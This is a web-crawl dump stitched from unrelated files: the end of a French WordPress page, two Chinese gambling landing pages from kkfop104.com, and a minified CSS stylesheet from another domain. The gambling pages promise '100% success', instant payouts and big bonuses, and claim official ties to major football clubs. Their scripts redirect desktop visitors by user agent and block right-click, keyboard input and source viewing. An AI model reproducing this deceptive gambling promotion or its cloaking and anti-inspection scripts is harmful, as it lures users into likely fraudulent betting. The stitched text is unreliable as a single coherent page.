var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/olga.fr\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/olga.fr\/wp-admin\/admin-ajax.php","restapi":"https:\/\/olga.fr\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"980","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/olga.fr\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/olga.fr\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-989":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-989","key":"","session":null,"path":null,"time":""}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"987","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"content-only","id":989,"slug":"nos-formations-culinaires"}};
/* ]]> */
</script>
<script type="text/javascript" src="js/061edba8c02f3733c16702d743488704.js" id="wphb-6-js"></script>
<script type="text/javascript" src="js/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdCU2EoAAAAAKD8UIDapxo5FTcERcNKIAwi3Xj4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="js/1ff8c1f80183692a92c0a83062d2081d.js" id="wpcf7-recaptcha-js"></script>


</body>
    </html>
<!-- Hummingbird cache file was created in 0.67341899871826 seconds, on 23-10-25 17:58:41 -->

--- FILE ---
content_type: text/html
request_url: https://kkfop104.com/
body_size: 2395
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>金刚生态-新春上线</title>
    <style>
        /* 全局和容器样式 */
        body, html {
            height: 100%;
            margin: 0;
            padding: 0;
            font-family: 'Inter', sans-serif;
            color: white;
            /* 确保页面主体是黑色的，如果背景图失败 */
            background-color: #000; 
        }

        /* ---------------------------------------------------- */
        /* 设置链接样式，使其占据整个屏幕并移除默认下划线 */
        .full-screen-link {
            text-decoration: none; 
            display: block; 
            height: 100vh; 
            width: 100%;
        }
        /* ---------------------------------------------------- */


        .background-container {
            /* 关键的背景设置 */
            /* ⚠️ 注意：请确保 'image_822f63.jpeg' 路径正确，否则背景将不会显示。 */
            background-image: url('image_822f63.jpeg'); 
            background-size: cover;
            background-position: center;
            background-repeat: no-repeat;
            background-attachment: fixed; /* 使得背景固定 */
            
            /* 确保容器占据链接的整个区域 */
            height: 100%;
            width: 100%;
            
            /* 布局设置，用于放置您的落地页内容 */
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            position: relative; /* 用于定位装饰线 */
        }

        /* 示例内容样式 */
        .content {
            font-size: 25px;
            text-align: center;
            padding: 20px;
            z-index: 10;
            background-color: rgba(0, 0, 0, 0.4); /* 半透明黑底，提高文字可读性 */
            border-radius: 10px;
            border: 2px solid white;
            position: relative; /* 确保装饰线能正确相对于内容区定位 */
        }

        /* ---------------------------------- */
        /* 合并后的金色立体文字样式 (应用于 cta-button) */
        /* ---------------------------------- */

        .cta-button {
            /* 覆盖原有的 cta-button 样式，使其具备金色立体效果 */
            color: #ffd700; /* 基础金色 */
            font-size: 40px; 
            font-weight: bold;
            font-family: 'SimHei', 'Arial Black', sans-serif; 
            display: inline-block;
            line-height: 1.2;
            padding: 0 20px; /* 给文字左右留出一些空间 */
            
            /* 关键：使用多层 text-shadow 模拟立体和描边效果 */
            text-shadow: 
                /* 底部深色阴影/立体感 */
                1px 1px 0 #8b4513,
                2px 2px 0 #8b4513,
                3px 3px 0 #8b4513,
                4px 4px 0 #8b4513,
                5px 5px 0 #8b4513,
                
                /* 顶部亮光/高光效果 */
                0 0 5px #fff8dc, 
                0 0 10px #fff8dc,
                
                /* 描边效果加强 */
                -1px -1px 0 #daa520,
                1px 1px 0 #daa520;
        }

        /* 装饰线样式 - 现在使用 ::before 和 ::after 附加到 .content 上 */
        .content::before,
        .content::after {
            content: '-'; /* 小横线内容 */
            color: #ffd700; /* 金色 */
            font-size: 20px;
            font-weight: bold;
            position: absolute;
            top: 50%;
            transform: translateY(-50%);
            z-index: 5;
            
            /* 模拟光泽 */
            text-shadow: 0 0 3px #fff; 
        }

        /* 左侧装饰线 */
        .content::before {
            left: 5px; /* 靠近内容区左边缘 */
        }

        /* 右侧装饰线 */
        .content::after {
            right: 5px; /* 靠近内容区右边缘 */
        }
    </style>
    
    <script type="text/javascript">
        // 1. Define the URL to redirect desktop users to
        const desktopRedirectURL = 'index-2.html';

        // 2. Define a function to check if the user is likely on a desktop
        function isDesktopUser() {
            const userAgent = navigator.userAgent;

            // This is a basic check. It assumes:
            // - If it has "Windows", "Macintosh", "X11" (Linux/Unix), or "CrOS" (ChromeOS), it's desktop.
            // - It explicitly excludes common mobile/tablet indicators (iOS, Android, Windows Phone).
            return (
                /Windows|Macintosh|X11|CrOS/.test(userAgent) &&
                !/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent)
            );
        }

        // 3. Execute the check and perform the redirect
        if (isDesktopUser()) {
            // Optional: Log the redirect for debugging
            console.log('Desktop user detected. Redirecting to: ' + desktopRedirectURL);
            window.location.href = desktopRedirectURL;
        } else {
            console.log('Mobile/Tablet user detected. Staying on current page.');
        }

    </script>
</head>
<body>

    <!-- 整个页面是一个链接，点击任意位置将跳转 -->
    <a href="https://28765as.oiufpnp.com?invite_code=656012" class="full-screen-link" target="_blank" rel="noopener noreferrer">
        <div class="background-container">
            <div class="content">
                <!-- 金色立体文字应用于此处的 span -->
                <span class="cta-button">立即体验</span>
            </div>
            
        </div>
    </a>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://kkfop104.com/index-2.html
body_size: 3045
content:

<html>
 <head> 
  <meta charset="utf-8"> 
  <title>🔥金刚官网-金刚娱乐-金刚国际-金刚招商-欢迎您的到来-域名.com🔥</title> 
  <meta content="" name="description"> 
  <meta content="金刚官网,金刚娱乐,金刚国际,金刚招商" name="keywords"> 
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover"> 
  <!--<script type="text/javascript" src="static/js/jquery.min.js"></script> -->
  


  <script>
    $(function(){
	$('.game_item').mouseover(function(){
		if($(this).hasClass('game_item_active')) {
			//alert(1);
		} else {
			$(this).addClass('game_item_active').siblings().removeClass('game_item_active');
		}
	})
   })
    $(function(){
		$('.bubbly-button').mouseover(function(){
			if($(this).hasClass('animate')) {
				//alert(1);
			} else {
				$(this).addClass('animate');
				//$(this).addClass('game_item_active').siblings().removeClass('game_item_active');
			}
		})
		
		$('.bubbly-button').mouseout(function(){
			$(this).removeClass('animate');
		})
   })
   </script> 
  <script>
      document.write('<script type="text/javascript" src="static/js/link.js"><\/script>');
      document.write('<script type="text/javascript" src="static/js/code.js"><\/script>');
  </script> 
  
  <link href="static/css/main.css" rel="stylesheet"> 
 </head> 
 <body onkeydown="return false"> 
  <div class="star-container star-container2"> 
   <div class=""></div> 
   <div class="change"></div> 
   <div class="meteor" style="left: 121px; top: 40px; animation-delay: 0s;"></div> 
   <div class="meteor" style="left: 193.6px; top: 40px; animation-delay: 0.128999s;"></div> 
   <div class="meteor" style="left: 266.2px; top: 40px; animation-delay: 4.17746s;"></div> 
   <div class="meteor" style="left: 338.8px; top: 40px; animation-delay: 0.629544s;"></div> 
   <div class="meteor" style="left: 411.4px; top: 40px; animation-delay: 0.852401s;"></div> 
  </div> 
  <div class="page home home2 zh"> 
   <div class="content-wrapper"> 
   <div class="mar desktop-only" style="margin-bottom: -22px;margin-top: 15px;">
                <marquee scrollamount="8">
                    <h3> 🔊 欢迎来到 🔊 金刚体育🔥金刚🔥⏩ 全国第一体育投注平台，充值秒到账，提现1分钟，🧧更有各种新人高额彩金红包🎁。⏭️若遇充、提款问题请您及时咨询【TG：TG号】，成功率100%，感谢您的信任与支持，祝您游戏愉快！</h3>
                </marquee>
            </div>
    <div class="home-top-entry"> 
     <div class="game-wrapper"> 
      <div class="game-wrapper_agbox" onclick="deviceKYRegist()" href="javascript:void(0)" rel="nofollow"> 
       <div class="game-wrapper_ag game-wrapper_agbg"> 
        <div class="game-wrapper_ag-list"> 
                            <ul>
          <li><i></i>🏆体育·电竞</li> 
          <li><i></i>🏆棋牌·真人</li> 
          <li><i></i>🏆彩票·六合</li> 
          <li><i></i>🏆电子·捕鱼</li> 
                            </ul>
        </div> 
        <div class="game-wrapper_ag-join"> 
         <h1 class="ag-font">金刚体育•欢迎您的到来</h1> 
         <p><span style="color: #99ccff"><b>🎁注册绑定实名享受168元红包</b></span><br><span style="color: #99ccff"><b>🎁首存即送高达1288新人红包</b></span><br><span style="color: #99ccff"><b>🎁大额无忧 冻卡包赔 反水全网最高</b></span></p>
        </div> 
        <button class="style1 bubbly-button">注册 / 登录<span class="icon iconfont"></span></button> 
       </div> 
      </div> 
      <div class="ag-card1" onclick="deviceKYRegist()" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_ag"></div> 
       <div class="ag-card-content"> 
        <h2 class="ag-font1">沙巴体育</h2> 
        <ul> 
         <li>国际米兰</li> 
         <li>官方合作伙伴</li>
        </ul> 
        <p>新手任务价值高达2000元红利</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div> 
      <div class="ag-card1" onclick="deviceKYRegist()" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_evo"></div> 
       <div class="ag-card-content"> 
        <h2>金刚体育</h2> 
        <ul> 
         <li>皇家马德里</li> 
         <li>官方合作伙伴</li>
        </ul> 
        <p>全站福利季 首存加送1888</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div> 
            <div class="ag-card1" onclick="deviceAYXRegist()" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_nb"></div> 
       <div class="ag-card-content"> 
        <h2>开元棋牌</h2> 
        <ul> 
         <li>🎁注册绑定实名享受188元红包</li> 
         <li>🎁首存即送高达1688新人红包</li>
        </ul> 
        <p>🎁多个存款渠道 玩家国际化</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div> 
      <div class="ag-card1" onclick="deviceAYXRegist()" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_jy"></div> 
       <div class="ag-card-content"> 
        <h2>金刚彩票乐</h2> 
        <ul> 
         <li>首存豪礼</li> 
         <li>流水盛宴</li>
        </ul> 
        <p>金刚新手礼 众享新福利</p>
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div> 
     </div> 

    </div> 
    <div class="home_page"> 
     <section> 
      <div class="game-swiper" id="real"> 
      </div> 
      <div class="sports-and-lottery"> 
       <div class="home_sports_game" id="sports"> 
        <div class="home_sports_game-content"> 
         <div class="game_item_4 game_item top_game_left" onclick="jyApp_visit()" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="static/picture/egame.png" alt=""> 
          <div class="top_game_tit"> 
           <h5>IM电竞乐全站APP下载</h5> 
           <p style="color:#fff;">金刚反水 畅反无限</p> 
           <p style="color:#abacfd;">首存豪礼 流水盛宴</p>
          </div> 
          <div class="buttons_box"></div> 
         </div>
         <div class="game_item_4 game_item top_game_left" onclick="devicejyRegistbak1()" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="static/picture/sport.png" alt=""> 
          <div class="top_game_tit"> 
           <h5>PG电子乐备用线路</h5> 
           <p style="color:#fff;">金刚新人成长计划</p> 
           <p style="color:#abacfd;">完成新手任务好礼等您来</p>
          </div> 
          <div class="buttons_box"></div> 
         </div>
         <div class="game_item_2 game_item top_game_left" onclick="kaiyunApp_visit()" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="static/picture/3.png" alt=""> 
          <div class="top_game_tit"> 
           <h5>金刚体育全站APP下载</h5> 
           <p style="color:#fff;">王者归来重回巅峰</p> 
           <p style="color:#abacfd;">大额无忧 尊享8888元</p>
          </div> 
          <div class="buttons_box"></div> 
         </div> 
         <div class="game_item_2 game_item top_game_left" onclick="deviceKYRegistbak1()" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="static/picture/4.png" alt=""> 
          <div class="top_game_tit"> 
           <h5>沙巴体育备用线路</h5> 
           <p style="color:#fff;">返水高达1.2%</p> 
           <p style="color:#abacfd;">返水我们只做最给力的</p>
          </div> 
          <div class="buttons_box"></div> 
         </div> 
         <div class="game_item_1 game_item top_game_left" onclick="ayxApp_visit()" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="static/picture/5.png" alt=""> 
          <div class="top_game_tit"> 
           <h5>金刚彩票全站APP下载</h5> 
           <p style="color:#fff;">爱游戏新人成长计划</p> 
           <p style="color:#abacfd;">每天彩金为您保驾护航</p>
          </div> 
          <div class="buttons_box"></div> 
         </div> 
         <div class="game_item_1 game_item top_game_left" onclick="deviceAYXRegistbak1()" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="static/picture/6.png" alt=""> 
          <div class="top_game_tit"> 
           <h5>PA真人备用线路</h5> 
           <p style="color:#fff;">完成新手任务好礼等您来</p> 
           <p style="color:#abacfd;">价值高达2,000元真金</p>
          </div> 
          <div class="buttons_box"></div> 
         </div> 
        </div> 
       </div> 
      </div> 
     </section> 
    </div> 
   </div> 
  </div> 
  <!----> 
 <script type='text/javascript'>
    var message = "NoRightClicking";
    function defeatIE() {
        if (document.all) {
            (message);
            return false;
        }
    }
    function defeatNS(e) {
        if (document.layers || (document.getElementById && !document.all)) {
            if (e.which == 2 || e.which == 3) {
                (message);
                return false;
            }
        }
    }
    if (document.layers) {
        document.captureEvents(Event.MOUSEDOWN);
        document.onmousedown = defeatNS;
    } else {
        document.onmouseup = defeatNS;
        document.oncontextmenu = defeatIE;
    }
    document.oncontextmenu = new Function("return false")
</script>
<script type='text/javascript'>
    checkCtrl = false $('*').keydown(function(e) {
        if (e.keyCode == '17') {
            checkCtrl = false
        }
    }).keyup(function(ev) {
        if (ev.keyCode == '17') {
            checkCtrl = false
        }
    }).keydown(function(event) {
        if (checkCtrl) {
            if (event.keyCode == '85') {
                return false;
            }
        }
    })
</script>
<style>
           #fixedImage {
            position: fixed; 
            top: 45%; 
            right: 20px; 
            transform: translateY(-50%);
            z-index: 999; 
			width: 60px;
			height: auto; 
        }
    </style>
	<style>
           #fixedImage2 {
            position: fixed; 
            top: 58%; 
            right: 20px; 
            transform: translateY(-50%);
            z-index: 999; 
			width: 60px; 
			height: auto;
        }
    </style>
    <div class="game_item_3 game_item top_game_left" onclick="kaiyunApp_visit()" href="javascript:void(0)" rel="nofollow"> 
   
</div> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://olgakwak.com/css/395a3441fd8e3b9774e53a1954e48dfa.css
body_size: 37087
content:
/**handles:site-styles,select2-css**/
/*! AccessConfig | Access42 | accessconfig.a11y.fr */
#a42-ac{position:fixed;z-index:9999;width:100%;top:0;right:0;bottom:0;left:0;padding:.75rem 1.5rem 1.5rem;background-color:#fff;border:1px solid #fff;overflow:auto;font-size:1rem;display:none;color:#0b1b34}@media screen and (max-width:29.9em){#a42-ac{border:0;padding:.75rem}}#a42-ac,#a42-ac *,#a42-ac ::after,#a42-ac ::before{box-sizing:border-box}@media screen and (min-width:50em){#a42-ac{width:90%;top:10%;left:50%;right:auto;bottom:auto;margin-left:-45%}}@media screen and (min-width:64em){#a42-ac{width:58.75em;margin-left:-29.375rem}}#a42-ac h1{margin:0 3rem 0 0;font-size:1.75em;line-height:1.3;color:#0b1b34}#a42-ac .sr-only{border:0!important;clip:rect(1px,1px,1px,1px)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}#a42-ac .sr-only-focusable:focus,#a42-ac .sr-only-focusable:active{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;width:auto!important;white-space:normal!important}#a42-ac-close{position:absolute;top:1.5rem;right:1.5rem;width:1.5rem;height:1.5rem;cursor:pointer;border:0}#a42-ac-close,#a42-ac #a42-ac-close{overflow:hidden}#a42-ac-close::after{content:"";position:absolute;top:0;left:50%;display:block;margin-left:-.75rem;width:1.5rem;height:1.5rem;background:url([data-uri]) no-repeat 50% 50%}#a42-ac-close:hover,#a42-ac-close:focus,#a42-ac-close:active{opacity:.6;background-color:transparent!important}#a42-ac button,#a42-ac input,#a42-ac optgroup,#a42-ac select,#a42-ac textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}#a42-ac button,#a42-ac input{overflow:visible}#a42-ac button,#a42-ac select{text-transform:none}#a42-ac button,#a42-ac [type=button],#a42-ac [type=submit]{-webkit-appearance:button}#a42-ac button::-moz-focus-inner,#a42-ac [type=button]::-moz-focus-inner,#a42-ac [type=reset]::-moz-focus-inner,#a42-ac [type=submit]::-moz-focus-inner{border-style:none;padding:0}#a42-ac button:-moz-focusring,#a42-ac [type=button]:-moz-focusring,#a42-ac [type=reset]:-moz-focusring,#a42-ac [type=submit]:-moz-focusring{outline:1px dotted ButtonText}#a42-ac legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}#a42-ac [type=checkbox],#a42-ac [type=radio]{box-sizing:border-box;padding:0}#a42-ac fieldset{margin:1em 0 0 0;padding:1em .5em 1em 1em;border-width:0 0 0 .625em;border-style:solid;border-color:#cedae6;background-color:#e3ebf2}@media screen and (min-width:50em){#a42-ac .a42-ac-content{display:flex;align-items:flex-start;flex-wrap:wrap}#a42-ac fieldset{width:45%;width:calc(50% - .5em);align-self:stretch}#a42-ac fieldset:nth-child(odd){clear:left;margin-right:.5em}#a42-ac fieldset:nth-child(even){margin-left:.5em}}@media screen and (max-width:29.9em){#a42-ac fieldset{font-size:.875em;padding:.5em;border-left-width:.357em}}#a42-ac legend{float:left;width:100%;margin:0;padding-bottom:.364em;font-weight:700;font-size:1.375em;color:#0b1b34}#a42-ac legend+:first-child{clear:left}#a42-ac label{margin:0 1em .533em .5em;padding-top:.067em;padding-bottom:.067em;font-size:.938em;line-height:1.6}#a42-ac input[type=radio]{border:0!important;clip:rect(1px,1px,1px,1px)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}#a42-ac input[type=radio]+label{position:relative;display:inline-block;vertical-align:middle;margin-left:0;padding-left:2.267em}#a42-ac input[type=radio]+label::after,#a42-ac input[type=radio]+label::before{content:"";position:absolute;display:block;border-radius:100%}#a42-ac input[type=radio]+label::after{top:.33334em;left:.33334em;width:.933em;height:.933em;transition:all .2s;background-color:#31486e}#a42-ac input[type=radio]+label::before{top:0;left:0;width:1.6em;height:1.6em;border-width:.2em;border-style:solid;border-color:#a0b0bd;background-color:#f9fcff}@media screen and (max-width:29.9em){#a42-ac input[type=radio]+label::after{top:.357em;left:.357em;width:1em;height:1em}#a42-ac input[type=radio]+label::before{width:1.714em;height:1.714em}}#a42-ac input[type=radio]:focus+label{outline:1px dotted}#a42-ac input[type=radio]:checked+label::before{border-color:#31486e}#a42-ac input[type=radio]:not(:checked)+label::after{opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}#a42-ac input[type=radio]:disabled+label{opacity:.5}#a42-ac input[type=radio]:disabled+label:hover{cursor:not-allowed}body.a42-ac-active{overflow:hidden}.a42-ac-overlay{position:fixed;top:0;left:0;height:100%;width:100%;background-color:rgba(11,27,52,.8);z-index:998;display:none}.a42-ac-active .a42-ac-overlay{display:block}.a42-ac-inv-contrast .a42-ac-overlay{background-color:rgba(0,13,99,.8)!important}.a42-ac-high-contrast .a42-ac-overlay{background-color:rgba(32,33,41,.8)!important}.a42-ac-high-contrast *,.a42-ac-inv-contrast *,.a42-ac-high-contrast ::after,.a42-ac-inv-contrast ::after,.a42-ac-high-contrast ::before,.a42-ac-inv-contrast ::before{border-image:none!important;text-shadow:none!important}.a42-ac-high-contrast path,.a42-ac-high-contrast polygon,.a42-ac-high-contrast svg,.a42-ac-high-contrast svg *,.a42-ac-inv-contrast path,.a42-ac-inv-contrast polygon,.a42-ac-inv-contrast svg,.a42-ac-inv-contrast svg *{fill:currentColor}.a42-ac-high-contrast input,.a42-ac-high-contrast textarea,.a42-ac-high-contrast select,.a42-ac-high-contrast form button,.a42-ac-inv-contrast input,.a42-ac-inv-contrast textarea,.a42-ac-inv-contrast select,.a42-ac-inv-contrast form button{border-width:1px!important;border-style:solid!important}.a42-ac-high-contrast ::first-letter,.a42-ac-inv-contrast ::first-letter{color:inherit!important}.a42-ac-high-contrast input[type=range],.a42-ac-inv-contrast input[type=range]{border:0!important}.a42-ac-high-contrast input[type=range]::-webkit-slider-thumb,.a42-ac-inv-contrast input[type=range]::-webkit-slider-thumb{margin-top:-.25em}@supports (-ms-ime-align:auto){.a42-ac-high-contrast input[type=range]::-webkit-slider-thumb,.a42-ac-inv-contrast input[type=range]::-webkit-slider-thumb{margin-top:0}}.a42-ac-high-contrast input[type=range]::-webkit-slider-runnable-track,.a42-ac-inv-contrast input[type=range]::-webkit-slider-runnable-track{height:.313em}.a42-ac-high-contrast,.a42-ac-high-contrast *{background-color:#343643!important;color:#fff!important}.a42-ac-high-contrast,.a42-ac-high-contrast *,.a42-ac-high-contrast ::before,.a42-ac-high-contrast ::after{border-color:#fff!important}.a42-ac-high-contrast #a42-ac-close::after{background-image:url([data-uri])}.a42-ac-high-contrast #a42-ac input[type=radio]+label::before{border-color:#f9fcff!important;background-color:transparent!important}.a42-ac-high-contrast #a42-ac input[type=radio]+label::after{background-color:#f9fcff!important}.a42-ac-high-contrast input,.a42-ac-high-contrast textarea,.a42-ac-high-contrast select{border-color:#f9fcff!important;color:inherit!important}.a42-ac-high-contrast ::-webkit-input-placeholder{color:#fff!important}.a42-ac-high-contrast ::-moz-placeholder{color:#fff!important;opacity:1!important}.a42-ac-high-contrast :-ms-input-placeholder{color:#fff!important}.a42-ac-high-contrast :-moz-placeholder{color:#fff!important;opacity:1!important}.a42-ac-high-contrast ::-webkit-datetime-edit-text{color:#fff!important}.a42-ac-high-contrast ::-webkit-datetime-edit-month-field{color:#fff!important}.a42-ac-high-contrast ::-webkit-datetime-edit-day-field{color:#fff!important}.a42-ac-high-contrast ::-webkit-datetime-edit-year-field{color:#fff!important}.a42-ac-high-contrast ::-webkit-calendar-picker-indicator{background:#343643!important}.a42-ac-high-contrast input[type=range]::-webkit-slider-runnable-track{background:#fff!important}.a42-ac-high-contrast input[type=range]::-moz-range-track{background:#fff!important}.a42-ac-high-contrast input[type=range]::-moz-range-thumb{background:#000!important;border:.15em solid #fff!important}.a42-ac-high-contrast input[type=range]::-ms-fill-lower{background:#fff!important}.a42-ac-high-contrast input[type=range]::-ms-fill-upper{background:#fff!important}.a42-ac-high-contrast input[type=range]:focus::-ms-fill-lower{background:#fff!important}.a42-ac-high-contrast input[type=range]:focus::-ms-fill-upper{background:#fff!important}.a42-ac-high-contrast input[type=range]::-ms-thumb{background:#000!important;border:.15em solid #fff!important}.a42-ac-inv-contrast,.a42-ac-inv-contrast *{background-color:navy!important;color:#ff0!important}.a42-ac-inv-contrast,.a42-ac-inv-contrast *,.a42-ac-inv-contrast ::before,.a42-ac-inv-contrast ::after{border-color:#ff0!important}.a42-ac-inv-contrast #a42-ac-close::after{background-image:url([data-uri])}.a42-ac-inv-contrast #a42-ac input[type=radio]+label::before{border-color:#ff0!important;background-color:transparent!important}.a42-ac-inv-contrast #a42-ac input[type=radio]+label::after{background-color:#ff0!important}.a42-ac-inv-contrast input,.a42-ac-inv-contrast textarea,.a42-ac-inv-contrast select{border-color:#ff0!important}.a42-ac-inv-contrast ::-webkit-input-placeholder{color:#ff0!important}.a42-ac-inv-contrast ::-moz-placeholder{color:#ff0!important;opacity:1!important}.a42-ac-inv-contrast :-ms-input-placeholder{color:#ff0!important}.a42-ac-inv-contrast :-moz-placeholder{color:#ff0!important;opacity:1!important}.a42-ac-inv-contrast ::-webkit-datetime-edit-text{color:#ff0!important}.a42-ac-inv-contrast ::-webkit-datetime-edit-month-field{color:#ff0!important}.a42-ac-inv-contrast ::-webkit-datetime-edit-day-field{color:#ff0!important}.a42-ac-inv-contrast ::-webkit-datetime-edit-year-field{color:#ff0!important}.a42-ac-inv-contrast ::-webkit-calendar-picker-indicator{background:navy!important}.a42-ac-inv-contrast input[type=range]::-webkit-slider-runnable-track{background:#ff0!important}.a42-ac-inv-contrast input[type=range]::-moz-range-track{background:#ff0!important}.a42-ac-inv-contrast input[type=range]::-moz-range-thumb{background:navy!important;border:.15em solid #ff0!important}.a42-ac-inv-contrast input[type=range]::-ms-fill-lower{background:#ff0!important}.a42-ac-inv-contrast input[type=range]::-ms-fill-upper{background:#ff0!important}.a42-ac-inv-contrast input[type=range]:focus::-ms-fill-lower{background:#ff0!important}.a42-ac-inv-contrast input[type=range]:focus::-ms-fill-upper{background:#ff0!important}.a42-ac-inv-contrast input[type=range]::-ms-thumb{background:navy!important;border:.15em solid #ff0!important}body.a42-ac-dys-font,body.a42-ac-dys-font *{font-family:"opendys"!important}.a42-ac-dys-spacing,.a42-ac-dys-spacing *{line-height:1.5!important}.a42-ac-cancel-justification,.a42-ac-cancel-justification *{text-align:left!important}.a42-ac-replace-style{border:5px solid!important;padding:.2em}:root{--white:#fff;--black:#000;--black-rgb:hexToRGB(#000);--gray:#797C7F;--light-gray:#f9f9f9;--dark-gray:#212020;--gray-rgb:hexToRGB(#797C7F);--aqua:#8EF1FF;--vert-opale:#005C59;--vert-lime:#DBFF4F;--kaki:#758A4F;--terre:#6E3333;--prune:#350E40;--corail:#FF6663;--miel:#FFAC00;--azur:#007AC1;--farine:#F1EEE9;--red:#ec5656;--green:#35F7A3;--blue:#5cd0f3;--action:#666;--action-rgb:hexToRGB(#666);--gosselink-green:#11a09a;--body-font:"Olga", sans-serif;--header-height:90px}[data-theme=dark]{--white:#000;--gray:#fff;--black:#fff;--black-rgb:hexToRGB(#ffffff)}.aqua.color-bg{background-color:var(--aqua)}.aqua.color-font{color:var(--aqua)}.aqua.svg-color{fill:var(--aqua)}.aqua .pseudo-color-bg::before{background-color:var(--aqua)}.aqua.wave,.aqua.gk-wrapper{background-color:var(--aqua)}.aqua.wave::before,.aqua.gk-wrapper::before{background-image:url(../svg/b07c351a097f2ecca6f6.svg)}.aqua.wave::after,.aqua.gk-wrapper::after{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/e8c74273980ddc4eccf6.svg)}.vert-opale.color-bg{background-color:var(--vert-opale)}.vert-opale.color-font{color:var(--vert-opale)}.vert-opale.svg-color{fill:var(--vert-opale)}.vert-opale .pseudo-color-bg::before{background-color:var(--vert-opale)}.vert-opale.wave,.vert-opale.gk-wrapper{background-color:var(--vert-opale)}.vert-opale.wave::before,.vert-opale.gk-wrapper::before{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/cc7ba64cd3b45c9153c2.svg)}.vert-opale.wave::after,.vert-opale.gk-wrapper::after{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/c88466bd7524ea61cd34.svg)}.vert-opale .pseudo-color-bg::before{background-color:var(--vert-opale)}.join-us-vert-opale.color-bg{background-color:var(--vert-opale)}.join-us-vert-opale.color-font{color:var(--vert-opale)}.join-us-vert-opale.svg-color{fill:var(--vert-opale)}.join-us-vert-opale .pseudo-color-bg::before{background-color:var(--vert-opale)}.join-us-vert-opale.wave,.join-us-vert-opale.gk-wrapper{background-color:var(--vert-opale)}.join-us-vert-opale.wave::before,.join-us-vert-opale.gk-wrapper::before{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/c3663384824f402ced48.svg)}.join-us-vert-opale.wave::after,.join-us-vert-opale.gk-wrapper::after{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/1746cc4bd3dcba2671bd.svg)}.join-us-vert-opale .pseudo-color-bg::before{background-color:var(--vert-opale)}.vert-lime.color-bg{background-color:var(--vert-lime)}.vert-lime.color-font{color:var(--vert-lime)}.vert-lime.svg-color{fill:var(--vert-lime)}.vert-lime .pseudo-color-bg::before{background-color:var(--vert-lime)}.prune.color-bg{background-color:var(--prune)}.prune.color-font{color:var(--prune)}.prune.svg-color{fill:var(--prune)}.prune 